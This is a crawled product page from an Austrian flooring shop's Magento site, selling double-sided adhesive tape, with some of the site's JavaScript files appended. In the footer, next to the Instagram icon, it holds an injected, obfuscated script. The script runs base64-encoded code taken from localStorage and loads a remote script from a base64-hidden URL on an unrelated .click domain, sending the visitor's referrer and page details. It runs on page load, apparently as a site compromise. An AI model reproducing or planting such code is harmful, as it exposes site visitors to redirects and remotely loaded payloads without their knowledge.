SENSITIV","resized_width":270,"resized_height":340},{"url":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/67cd4437571f4c5c5d8c86541d78c1d5\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"DOUBLE SIDED ADHESIVE SENSITIV","resized_width":75,"resized_height":90}],"url":"https:\/\/www.floorwings.com\/en\/1011033-double-sided-adhesive-sensitiv.html","id":17431,"name":"DOUBLE SIDED ADHESIVE SENSITIV","type":"configurable","is_salable":"1","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.floorwings.com\\\/en\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":17431,\"uenc\":\"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vMTAxMTAzMy1kb3VibGUtc2lkZWQtYWRoZXNpdmUtc2Vuc2l0aXYuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<div>



<div class="pdp_block_product_carousel  crosssell">
    <div class="product_carousel_inner">
        <div class="pdp_product_carousel_title">
            <h3 class="h3">handy Accessories + Supplies </h3>
        </div>
        <div class="owl-carousel" id="products-crosssell">
                        <div class="item">
                <a href="https://www.floorwings.com/en/1005178-spot-remover-ultra-clean.html">
                    <span class="product-image-container product-image-container-17638">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/4/8/485957_20250330065930_reiniger_ultra_clean.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="SPOT&#x20;REMOVER&#x20;ULTRA&#x20;CLEAN"/></span>
</span>
<style>.product-image-container-17638 {
    width: 248px;
}
.product-image-container-17638 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17638");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17638  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">SPOT REMOVER ULTRA CLEAN</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17638" data-price-box="product-id-17638">
	

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17638"        data-label="incl.&#x20;VAT"        data-price-amount="41.520001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€41.52</span></span>
            

    <span id="price-excluding-tax-product-price-17638"
          data-label="excl.&#x20;VAT"
          data-price-amount="34.6"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€34.60</span></span>
        </span>
</div>                                                            </div>
                            <div class="price_descr">Plus shipping costs incl. 20% VAT</div>
                        </div>
                    </div>
                </a>
            </div>
                    </div>
        <script type="text/x-magento-init">
            {
                "#products-crosssell": {
                    "carousel": {
                        "items" : 4,
                        "nav"   : true,
                        "dots"  : false,
                        "loop"  : false,
                        "responsive":{
                            "0":{
                                "items": 1
                            },
                            "769":{
                                "items": 2
                            },
                            "1025":{
                                "items": 4

                            }
                        }
                    }
                }
            }
        </script>
    </div>
</div>


<div class="pdp_block_product_carousel  related">
    <div class="product_carousel_inner">
        <div class="pdp_product_carousel_title">
            <h3 class="h3">Related Products</h3>
        </div>
        <div class="owl-carousel" id="products-related">
                        <div class="item">
                <a href="https://www.floorwings.com/en/1011005-pikit-anti-slip-pad.html">
                    <span class="product-image-container product-image-container-17430">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/36ab0be48a124a1226625b0f85834734/7/0/707402_20251231001143_haftgitter_pikit.jpg"
            loading="lazy"
            width="248"
            height="248"
            alt="PIKIT&#x20;ANTI-SLIP&#x20;PAD"/></span>
</span>
<style>.product-image-container-17430 {
    width: 248px;
}
.product-image-container-17430 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17430");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "248px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17430  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="item_descr_cont">
                        <div class="item_title">PIKIT ANTI-SLIP PAD</div>
                        <div class="item_price_cont">
                            <div class="item_price">
                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17430" data-price-box="product-id-17430"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="price-including-tax-product-price-17430"        data-label="incl.&#x20;VAT"        data-price-amount="56.940001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€56.94</span></span>
            

    <span id="price-excluding-tax-product-price-17430"
          data-label="excl.&#x20;VAT"
          data-price-amount="47.45"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€47.45</span></span>
        </span>
</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="price-including-tax-old-price-17430"        data-label="incl.&#x20;VAT"        data-price-amount="74.040001"
        data-price-type="oldPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€74.04</span></span>
        </span>
    </span>

</div>                                                            </div>
                            <div class="price_descr">Plus shipping costs incl. 20% VAT</div>
                        </div>
                    </div>
                </a>
            </div>
                    </div>
        <script type="text/x-magento-init">
            {
                "#products-related": {
                    "carousel": {
                        "items" : 4,
                        "nav"   : true,
                        "dots"  : false,
                        "loop"  : false,
                        "responsive":{
                            "0":{
                                "items": 1
                            },
                            "769":{
                                "items": 2
                            },
                            "1025":{
                                "items": 4

                            }
                        }
                    }
                }
            }
        </script>
    </div>
</div>
</div><section class="warning-notes" id="product-warnings">
    <div class="warning-notes-container">
        <div class="title">Warnings and Application notes</div>
        <div class="cms-block-content">
                        Please note that the underside of stage and trade fair carpets is covered in flame retardant, which reduces liability. Double sided adhesive tape “Sensitiv” is not suitable for trade fair carpets, for example the 4EXPO trade carpet range (all types) - please use the double sided adhesive tape “4EXPO POWER”.<p class="warning-section"><b>Warning & Application Instructions for ADHESIVE TAPES</b><br/><p>Valid from January 1, 2014</p>

<p><b>1. Adhesive tape ratings</b><br />
Please note that the ratings are based on comparisons within our product range.</p>

<p><b>2. Adhesive residues</b><br />
Please note that all adhesive tapes, even with the best rating, can leave adhesive residues depending on the surface, pressure, mechanical stress, and application duration.</p>

<p><b>3. Aging of adhesive tapes</b><br />
Please note that adhesive tapes may age during storage (more than 1-2 years), depending on the temperature, which alters their properties, particularly adhesion and residue behavior.</p>

<p><b>4. Caution with stone floors and porous surfaces</b><br />
Be especially cautious with stone floors and other porous surfaces such as terracotta or clinker, as these often absorb chemical components of adhesives, which can lead to dark streaks on the stone that fade only slowly or not at all.</p>

<p><b>5. Proper tape removal technique</b><br />
Always remove adhesive tapes evenly. Jerky removal increases the likelihood of leaving adhesive residues and can damage the substrate due to material peeling. Pay particular attention to this on wooden floors, lacquered and coated surfaces, and other sensitive surfaces.</p>

<p><b>6. Testing before use</b><br />
Always test before use:<br />
  6.1. on the respective surfaces,<br />
  6.2. according to the planned duration of adhesion,<br />
  6.3. under the planned mechanical stress,<br />
  6.4. under the planned mechanical pressure.</p>

<p><b>7. Complaints and disclaimer of liability</b><br />
If adhesive residues and other results are due to the typical properties of an adhesive tape, complaints are excluded. Claims for damages are in any case excluded.</p>
</p>         </div>
    </div>
</section>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/resize": {}
        }
    }
</script>


</div></div></main><footer class="page-footer"><div class="footer-wrapper">
    <div class="top-row-wrapper">
        <div class="top-row">
            <div class="col col-1">
                <p><strong>About Floorwings</strong></p>
<p><a href="/en/company-passion-history">Company - Passion - History</a><a href="/en/legal_notices">Legal Notices</a></p>
<p>&nbsp;</p><!-- @BLOCK@_232 -->                <br>
                <div class="payment">
                    <div class="title">Payment Methods</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-payment/payment_bw.png" alt="" width="225" height="41"></p><!-- @BLOCK@_15 -->                </div>
                <div class="awards-security">
                    <div class="title">Awards and security</div>
                    <p><img src="https://www.floorwings.com/media/KG_tuchler/CMS_blocks/footer-security/security_bw.png" alt="" width="225" height="51"></p><!-- @BLOCK@_16 -->                    <a href="#" id="toTop"></a>
<script type="text/javascript">
    require(['jquery','smoothscroll'],function($){
    });
</script>                </div>
            </div>
            <div class="col col-2">
                <div class="title"><strong>Legal</strong></div>
<p><a href="/en/terms_of_condition">Terms and Conditions</a> <a href="/en/revocation">Revocation</a> <a href="/en/privacy_statement">Data Privacy</a><a href="/en/warnings">Warnings</a><a href="/en/shipping">Shipping</a> <a href="/en/payment">Payment Methods</a> <a href="/en/termsofuse">Terms of Use</a> <a href="/en/purchase">Conditions of Purchase</a></p>
<p>&nbsp;</p><!-- @BLOCK@_20 -->            </div>
            <div class="col col-3">
                <p class="title"><strong>Floorwings Official Brand of TÜCHLER</strong></p>
<p>Rennbahnweg 78<br>1220 Vienna<br>Austria</p>
<p><a href="tel:+43140010">t: +43 1-400 10</a><br><a href="mailto:info@tuechler.at" target="_blank" rel="noopener">info@tuchler.net</a></p>
<p><em><strong>Please note that we do not run a street shop. Please make an appointment for personal consultations!</strong></em></p>
<p><br><br></p><!-- @BLOCK@_34 -->            </div>
            <div class="col col-4">
                <div class="col-4-top">
                    <div class="support">
                        <p><strong>Telephone support:</strong></p>
<p>mo-thu: 8:00 – 12:00 + 13:00 – 17:00<br>fr: 8:00 – 12:00 +&nbsp;13:00 – 15:00</p>
<p>&nbsp;</p>
<p><strong>Stock picking up times Vienna:<br></strong>mo-thu: 9:00 – 11:30 &amp; 13:30 – 16:30<br>fr: 9:00 – 11:30 &amp; 13:30 – 14:30</p>
<p>time zone: Vienna [CEST]</p><!-- @BLOCK@_252 -->                    </div>
                    <div class="social">
                        <p><a title="Floorwings Instagram" href="https://www.instagram.com/floorwings/" target="_new"><img src="https://www.floorwings.com/media/thumbnail_image003.png" alt="Floorwings Instagram" width="25" height="25"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_10 -->                    </div>
                </div>
                <div class="col-4-bottom">
                    <div class="newsletter">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.floorwings.com\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.floorwings.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>

    
    
        <div class="shariff-postion postion-below button-style-icon ">
        <div class="show-shariff"><i class="fa fa-share-alt"></i></div>
        <div class="shariff-content">
            <div class="shariff"
                 data-button-style="icon"
                 data-theme="standard"
                 data-orientation="vertical"
                 data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;]"
                 data-lang="de"
                 data-twitter-via=""
                 data-flattr-user=""
                 data-flattr-category=""
                 data-mail-subject=""
                 data-mail-body=""
                 data-info-url=""
                 data-info-display="blank"
                 data-referrer-track=""
                 data-title="DOUBLE SIDED ADHESIVE SENSITIV"
                 data-url="https://www.floorwings.com/en/1011033-double-sided-adhesive-sensitiv.html"
                 data-media-url="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/7/0/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg"
                 data-mail-url="mailto:"
            >
            </div>
                    </div>
        <div class="hide-shariff"><i class="fa fa-caret-left"></i></div>
    </div>
    <script>
        require(['jquery'],
            function ($) {
                $('.hide-shariff').click(function (e) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                    $(this).addClass("hide");
                });
                $('.show-shariff').click(function (e) {
                    $('.shariff-content').removeClass("hide-share");
                    $(this).removeClass("active");
                    $('.hide-shariff').removeClass("hide");
                    $('.shariff-postion').toggleClass('active');
                    $('.shariff-postion').toggleClass('hide-share');
                });
                var wi = $(window).width();
                if (wi <= 1023) {
                    $('.shariff-content').addClass("hide-share");
                    $('.show-shariff').addClass("active");
                    $('.hide-shariff').addClass("show");
                    $('.shariff-postion').addClass('hide-share');
                }
            }
        );
    </script>
    
            <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                function showDiv() {
                    setTimeout(function () {
                        $(".postion-below .shariff-more").detach().appendTo($(".postion-below .shariff ul"));
                    }, 2000);
                }

                $(document).ready(function () {
                    if ($(".product.attribute.techspec").length) {
                        $(".postion-below").detach().appendTo($(".product.attribute.techspec"));
                    } else if ($(".post-view .post-meta").length) {
                        $(".postion-below").detach().appendTo($(".post-view .post-meta"));
                    }
                    showDiv();
                });

            });
        </script>

    
<small class="copyright">
    <span>Copyright © 2021 Tüchler Bühnen- und Textiltechnik GmbH. Designed by Weboffice GmbH &amp; Co. KG.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Magento_Catalog/js/validate-product.min.js
body_size: 412
content:
define(['jquery','mage/mage','Magento_Catalog/product/view/validation','catalogAddToCart'],function($){'use strict';$.widget('mage.productValidate',{options:{bindSubmit:false,radioCheckboxClosest:'.nested',addToCartButtonSelector:'.action.tocart'},_create:function(){var bindSubmit=this.options.bindSubmit;this.element.validation({radioCheckboxClosest:this.options.radioCheckboxClosest,submitHandler:function(form){var jqForm=$(form).catalogAddToCart({bindSubmit:bindSubmit});jqForm.catalogAddToCart('submitForm',jqForm);return false;}});$(this.options.addToCartButtonSelector).attr('disabled',false);$('.qty').on('keypress',function(event){if(event.which!=8&&isNaN(String.fromCharCode(event.which))){event.preventDefault();}});}});return $.mage.productValidate;});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/KozakGroup_Tuchler/js/tier-price-renderer.min.js
body_size: 636
content:
define(['jquery','underscore','mage/template','mage/translate','priceUtils',],function($,_,mageTemplate,$t,priceUtils){'use strict';var objectAssign=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key];}}}
return target;};var prepareTierPriceOption=function(options){var tierPrices=_.map(options.tierPrices,function(tierPrice){return objectAssign({},tierPrice,{'unitLabel':options.unit,'unit':tierPrice.unit,'baseUnit':tierPrice.baseUnit,'baseUnitPriceExcl':tierPrice.baseUnitPriceExcl,'baseUnitPriceIncl':tierPrice.baseUnitPrice,});});return tierPrices;};return function(params){if(!params.tierPriceTemplate){return;}
var tierPriceOptions=[];_.each(params.optionPrices,function(options){var tierPriceOption=prepareTierPriceOption(options);if(tierPriceOption){tierPriceOptions.push(tierPriceOption);}});if(tierPriceOptions.length){if(tierPriceOptions.length>1){tierPriceOptions=_.sortBy(tierPriceOptions,function(tierPrices){return tierPrices[0]?tierPrices[0].price:0;});}
var tierHtml=mageTemplate(params.tierPriceTemplate,{'tierPriceOptions':tierPriceOptions,'$t':$t,'currencyFormat':params.currencyFormat,'priceUtils':priceUtils,});$(params.tierPriceBlockSelector).html(tierHtml).show();var lastTier=_.last(_.last(tierPriceOptions));var cheapestPriceHtml=mageTemplate($('#cheapest-tier-prices-template').html(),{'item':lastTier,'$t':$t,'currencyFormat':params.currencyFormat,'priceUtils':priceUtils,});$('#linkTierPrices .price').html(cheapestPriceHtml);}else{$(params.tierPriceBlockSelector).hide();}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/KozakGroup_Tuchler/js/switch-active-class.min.js
body_size: 131
content:
define(['jquery'],function($){'use strict';return function(params,elem){$(elem).on('click',function(){$(this).toggleClass('active');});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_Tuchler/js/validation-mixin.min.js
body_size: 537
content:
define(['jquery','jquery/validate','mage/translate','jsvat'],function($){'use strict';return function(){$.validator.addMethod('custom-validate-vat',function(value){var v=value.trim();if(v.length===0){return true;}
return checkVATNumber(v);},$.mage.__('Invalid VAT ID number. Please write in format CCnnnnnnnnn (country code followed by digits). Example: ATU123456789 or DE123456789'));$.validator.addMethod('custom-validate-phone-number',function(value){var v=value.trim();if(v.length===0){return true;}
var checkFormat=/^\+?[0-9\-\(\) ]+[0-9 ]+$/.test(v);if(checkFormat){var onlyNumbers=""+v.replace(/\D/g,'');if(onlyNumbers.length>6){return true;}}
return false;},$.mage.__('Please enter a valid mobile or phone number'));$.validator.addMethod('custom-validate-phone-or-mobile',function(value,element){var fields=$(element).parents('.validation-group').find('.custom-validate-phone-or-mobile');if(fields.length===0){return true;}
var allEmpty=true;$(fields).each(function(key,element){if($(element).val().trim().length>0){allEmpty=false;}});return!allEmpty;},$.mage.__('Please fill either telephone or mobile number'));};});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/images/tuechler-icons-product-page.svg
body_size: 4058
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 263.6 48.5" style="enable-background:new 0 0 263.6 48.5;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#1D1D1B;}
	.st2{stroke:#1D1D1B;stroke-miterlimit:10;}
	.st3{fill:#FFFFFF;}
</style>
<g id="Gruppe_488" transform="translate(0.75 1.061)">
	<g id="Gruppe_484">
		<g id="Pfad_9">
			<path d="M31,33.2H16.3c-0.4,0-0.8-0.3-0.8-0.8V14.2c0-0.4,0.3-0.8,0.8-0.8h11c0.4,0,0.8,0.3,0.8,0.8v2.7h3c0.4,0,0.8,0.3,0.8,0.8
				v14.8C31.8,32.8,31.5,33.2,31,33.2z M17,31.7h13.3V18.4h-3c-0.4,0-0.8-0.3-0.8-0.8V15H17V31.7z"/>
		</g>
		<g id="Linie_3">
			<path d="M31,18.4c-0.2,0-0.4-0.1-0.5-0.2l-3.4-3.4c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l3.4,3.4c0.3,0.3,0.3,0.8,0,1.1
				C31.4,18.3,31.2,18.4,31,18.4z"/>
		</g>
		<g id="Gruppe_8" transform="translate(3.414 4.552)">
			<g id="Linie_4">
				<path d="M20.8,15h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,15,20.8,15z"/>
			</g>
			<g id="Linie_5">
				<path d="M24.2,19.5h-8c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h8c0.4,0,0.8,0.3,0.8,0.8S24.6,19.5,24.2,19.5z"/>
			</g>
			<g id="Linie_6">
				<path d="M20.8,24.1h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,24.1,20.8,24.1z"/>
			</g>
		</g>
	</g>
</g>
<g>
	<g class="st0">
		<path d="M56.3,23l-0.5-1.7h-2.6L52.6,23h-1.7l2.6-7.3h1.9L58,23H56.3z M55.4,19.9c-0.5-1.6-0.8-2.4-0.8-2.7
			c-0.1-0.2-0.1-0.4-0.1-0.5c-0.1,0.4-0.4,1.5-0.9,3.1h1.8V19.9z"/>
	</g>
	<g class="st0">
		<path d="M64.2,25.7h2.3c1,0,1.8,0.1,2.2,0.4c0.5,0.3,0.7,0.8,0.7,1.4c0,0.4-0.1,0.8-0.3,1.1c-0.2,0.3-0.5,0.4-0.8,0.5l0,0
			c0.5,0.1,0.8,0.3,1,0.6c0.2,0.3,0.3,0.7,0.3,1.1c0,0.7-0.2,1.2-0.7,1.5c-0.5,0.4-1.1,0.6-1.9,0.6h-2.7L64.2,25.7L64.2,25.7z
			 M65.7,28.6h0.9c0.4,0,0.7-0.1,0.9-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.3-0.1-0.5-0.3-0.6C67.3,27,67,27,66.5,27h-0.8V28.6z
			 M65.7,29.8v1.9h1c0.4,0,0.7-0.1,0.9-0.2c0.2-0.2,0.3-0.4,0.3-0.7c0-0.6-0.4-0.9-1.3-0.9L65.7,29.8L65.7,29.8z"/>
	</g>
	<g id="Linie_28">
		<path d="M54.4,34.2c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.3-0.5-1-0.2-1.4l13.1-17.1c0.3-0.4,1-0.5,1.4-0.2s0.5,1,0.2,1.4L55.2,33.8
			C55,34.1,54.7,34.2,54.4,34.2z"/>
	</g>
</g>
<g id="Pfad_96">
	<path class="st1" d="M92.8,32.3c-0.5,0-0.9-0.2-1.3-0.6l-4.9-5.3c-0.7-0.8-0.7-2,0-2.7c0.7-0.8,1.9-0.8,2.6,0l3.7,3.9L103,16.7
		c0.7-0.8,1.9-0.8,2.6,0c0.7,0.8,0.7,2,0,2.7L94,31.7C93.7,32.1,93.2,32.3,92.8,32.3z"/>
</g>
<g id="Gruppe_119" transform="translate(0.743 0.75)">
	<g id="Linie_15">
		<path class="st2" d="M131.1,27.6c-0.8,0-1.4-0.6-1.4-1.4V15.3c0-0.8,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4v10.9
			C132.5,27,131.9,27.6,131.1,27.6z"/>
	</g>
	<g id="Linie_16">
		<path class="st2" d="M131.1,33c-0.4,0-0.7-0.1-1-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5s0-0.3,0.1-0.5
			s0.2-0.3,0.3-0.4c0.5-0.5,1.4-0.5,1.9,0c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.5s0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4
			C131.8,32.9,131.5,33,131.1,33z"/>
	</g>
</g>
<path class="st1" d="M176.8,17.3h-18.2c-0.2,0-0.4,0.1-0.6,0.2c-0.2,0.2-0.2,0.4-0.2,0.6c0,2.5,0,3.1,0,3.2c0,0,0,0,0,0.1v9.5
	c0,0.5,0.4,0.8,0.8,0.8h18.2c0.5,0,0.8-0.4,0.8-0.8V18.1C177.6,17.7,177.2,17.3,176.8,17.3z M173.6,19.2l-6,6.2l-6-6.2H173.6z
	 M159.5,30.1v-8.7l0,0c0-0.4,0.1-1.1,0-2.1l7.6,7.9c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3l7.7-8v10.9H159.5z"/>
<g>
	<g>
		<path class="st1" d="M208.3,29.3c0-1.3,0-2.6,0-4.1c-0.6,0-1.1,0-1.6,0c-3.9,0-11.7,0-12.9,0v-1.8c0,0,9.6,0,14.5,0
			c0-1.5,0-2.8,0-4.1c1.7,1.7,3.4,3.4,5,5C211.7,25.9,210.1,27.6,208.3,29.3z"/>
	</g>
</g>
<g id="Gruppe_415" transform="translate(-1223.473 -3020.473)">
	<g id="Ellipse_31">
		<circle class="st1" cx="1462.8" cy="3046.4" r="14.2"/>
	</g>
	<g id="Pfad_137">
		<polygon class="st3" points="1468.3,3049 1462.8,3043.5 1457.3,3049 1456.2,3048 1462.8,3041.4 1469.4,3048 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Magento_Catalog/js/resize.min.js
body_size: 546
content:
require(['jquery','mage/translate'],function($,$t){$(window).resize(function(){var currentWidth=$(window).width();if(window.lastWidth!=currentWidth){window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}else{var buyBox=$('.product-info-top-buy-box').detach();buyBox.insertBefore($('.product.attribute.techspec'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.appendTo($('.product.media'));}}}});$(document).ready(function(){var currentWidth=$(window).width();window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}
(function(){$(".truncate").each(function(){var content=$(this).html();if(content.length>300){content+='<a href="" class="moreless">'+$t('more...')+'</a></span></span>';$(this).html(content);$(this).find('.value').addClass('excerpt-hidden');}});$(".truncate .moreless").click(function(){var thisEl=$(this);var el=thisEl.parent().find(".excerpt-hidden");if(el.length){el.removeClass('excerpt-hidden').addClass('excerpt-visible');thisEl.html($t('less...'));}else{el=thisEl.parent().find(".excerpt-visible");el.removeClass('excerpt-visible').addClass('excerpt-hidden');thisEl.html($t('more...'));}
return false;});})();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/KozakGroup_Tuchler/js/mixin/skuswitch.min.js
body_size: 732
content:
define(['jquery','mage/utils/wrapper','KozakGroup_Tuchler/js/tier-price-renderer',],function($,wrapper,tierPriceRenderer){'use strict';return function(targetModule){var reloadPrice=targetModule.prototype._reloadPrice;var reloadPriceWrapper=wrapper.wrap(reloadPrice,function(original){var options={};_.each(this.options.spConfig.attributes,function(attr,attrId){var attrEl=$('#product_addtocart_form [name="super_attribute['+attrId+']"]');options[attrId]=(attrEl&&attrEl.length)?attrEl.val():undefined;});var simpleId=_.findKey(this.options.spConfig.index,options);var optionPricesResult=this.options.spConfig.optionPrices[simpleId];$(this.options.priceHolderSelector).trigger('KG:updatePriceBefore',{'prices':optionPricesResult});var result=original();$(this.options.priceHolderSelector).trigger('KG:updatePriceAfter',{'prices':optionPricesResult});var simpleSku=this.options.spConfig.skus[this.simpleProduct];if(simpleSku!=''){$('.product-info-top .sku .value').html(simpleSku);}
var techSpec=this.options.spConfig.techspec[this.simpleProduct];if(techSpec!=''){$('.product.attribute.techspec .box').html(techSpec);}else{var firstId=_.keys(this.options.spConfig.techspec)[0];techSpec=this.options.spConfig.techspec[firstId];$('.product.attribute.techspec .box').html(techSpec);}
var deliverytime=this.options.spConfig.deliverytime[this.simpleProduct];if(deliverytime!=''){$('.deliverytime').html(deliverytime);}else{var firstId=_.keys(this.options.spConfig.deliverytime)[0];deliverytime=this.options.spConfig.deliverytime[firstId];$('.deliverytime').html(deliverytime);}
return result;});targetModule.prototype._reloadPrice=reloadPriceWrapper;targetModule.prototype._displayTierPriceBlock=function(optionId){var prices=this.options.spConfig.optionPrices;if(typeof optionId!='undefined'){prices={};prices[optionId]=this.options.spConfig.optionPrices[optionId];}
tierPriceRenderer({tierPriceTemplate:this.options.tierPriceTemplate,tierPriceBlockSelector:this.options.tierPriceBlockSelector,currencyFormat:this.options.spConfig.currencyFormat,optionPrices:prices,});};return targetModule;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/js/carousel.min.js
body_size: 163
content:
define(['jquery','owlCarousel'],function($){return function(config,element){config.onInitialized=function(){setTimeout(function(){$(element).trigger('refresh.owl.carousel');},1000);};$(element).owlCarousel(config);};});

--- FILE ---
